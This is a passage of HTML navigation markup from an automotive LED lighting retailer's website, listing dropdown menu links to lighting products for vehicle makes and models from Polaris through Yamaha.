                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/nissan-lighting/nissan-xterra-led-lights/"><span class="text">Nissan Xterra LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-645">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/"><span>Polaris Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/"><span>Polaris Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/">
                                        <span class="text">All Polaris Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/polaris-rzr-led-lights/"><span class="text">Polaris RZR LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/polaris-lighting/polaris-slingshot-led-lights/"><span class="text">Polaris Slingshot LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-596">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/"><span>Pontiac Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/"><span>Pontiac Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/">
                                        <span class="text">All Pontiac Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-g6-led-lights/"><span class="text">Pontiac G6 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-g8-led-lights/"><span class="text">Pontiac G8 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-grand-am-led-lights/"><span class="text">Pontiac Grand Am LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-grand-prix-led-lights/"><span class="text">Pontiac Grand Prix LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/pontiac-lighting/pontiac-gto-led-lights/"><span class="text">Pontiac GTO LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-327">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/"><span>Porsche Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/"><span>Porsche Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/">
                                        <span class="text">All Porsche Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-911-led-lights/"><span class="text">Porsche 911 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-cayenne-led-lights/"><span class="text">Porsche Cayenne LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-macan-led-lights/"><span class="text">Porsche Macan LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/porsche-lighting/porsche-panamera-led-lights/"><span class="text">Porsche Panamera LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-604">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/scion-lighting/"><span>Scion Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/scion-lighting/"><span>Scion Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/">
                                        <span class="text">All Scion Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/scion-fr-s-led-lights/"><span class="text">Scion FR-S LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/scion-tc-led-lights/"><span class="text">Scion TC LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/scion-lighting/scion-xb-led-lights/"><span class="text">Scion XB LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-219">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/"><span>Subaru Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/"><span>Subaru Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/">
                                        <span class="text">All Subaru Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-ascent-led-lights/"><span class="text">Subaru Ascent LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-brz-led-lights/"><span class="text">Subaru BRZ LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-crosstrek-led-lights/"><span class="text">Subaru Crosstrek LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-forester-led-lights/"><span class="text">Subaru Forester LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-impreza-led-lights/"><span class="text">Subaru Impreza LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-legacy-led-lights/"><span class="text">Subaru Legacy LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-liberty-led-lights/"><span class="text">Subaru Liberty LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-outback-led-lights/"><span class="text">Subaru Outback LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/subaru-lighting/subaru-wrx-sti-led-lights/"><span class="text">Subaru WRX / STI LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-611">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/"><span>Tesla Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/"><span>Tesla Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/">
                                        <span class="text">All Tesla Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-cybertruck-led-lights/"><span class="text">Tesla Cybertruck LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-3-led-lights/"><span class="text">Tesla Model 3 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-s-led-lights/"><span class="text">Tesla Model S LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-x-led-lights/"><span class="text">Tesla Model X LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/tesla-lighting/tesla-model-y-led-lights/"><span class="text">Tesla Model Y LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-220">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/"><span>Toyota Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/"><span>Toyota Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/">
                                        <span class="text">All Toyota Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-4runner-led-lights/"><span class="text">Toyota 4Runner LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-86-led-lights/"><span class="text">Toyota 86 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-avalon-led-lights/"><span class="text">Toyota Avalon LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-camry-led-lights/"><span class="text">Toyota Camry LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-celica-led-lights/"><span class="text">Toyota Celica LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-ch-r-led-lights/"><span class="text">Toyota CH-R LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-corolla-led-lights/"><span class="text">Toyota Corolla LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-fj-cruiser-led-lights/"><span class="text">Toyota FJ Cruiser LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-gr-corolla-led-lights/"><span class="text">Toyota GR Corolla LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-gr86-led-lights/"><span class="text">Toyota GR86 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-highlander-led-lights/"><span class="text">Toyota Highlander LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-land-cruiser-led-lights/"><span class="text">Toyota Land Cruiser LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-matrix-led-lights/"><span class="text">Toyota Matrix LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-prius-led-lights/"><span class="text">Toyota Prius LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-rav4-led-lights/"><span class="text">Toyota RAV4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-sequoia-led-lights/"><span class="text">Toyota Sequoia LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-sienna-led-lights/"><span class="text">Toyota Sienna LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-solara-led-lights/"><span class="text">Toyota Solara LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-supra-led-lights/"><span class="text">Toyota Supra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-tacoma-led-lights/"><span class="text">Toyota Tacoma LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-tundra-led-lights/"><span class="text">Toyota Tundra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-venza-led-lights/"><span class="text">Toyota Venza LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-yaris-led-lights/"><span class="text">Toyota Yaris LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-630">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/"><span>Volkswagen Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/"><span>Volkswagen Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/">
                                        <span class="text">All Volkswagen Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-cc-led-lights/"><span class="text">Volkswagen CC LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-golf-led-lights/"><span class="text">Volkswagen Golf LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-gti-led-lights/"><span class="text">Volkswagen GTI LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-jetta-led-lights/"><span class="text">Volkswagen Jetta LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-635">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/"><span>Volvo Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/"><span>Volvo Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/">
                                        <span class="text">All Volvo Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/volvo-c30-led-lights/"><span class="text">Volvo C30 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/volvo-s40-led-lights/"><span class="text">Volvo S40 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-638">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/"><span>Yamaha Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
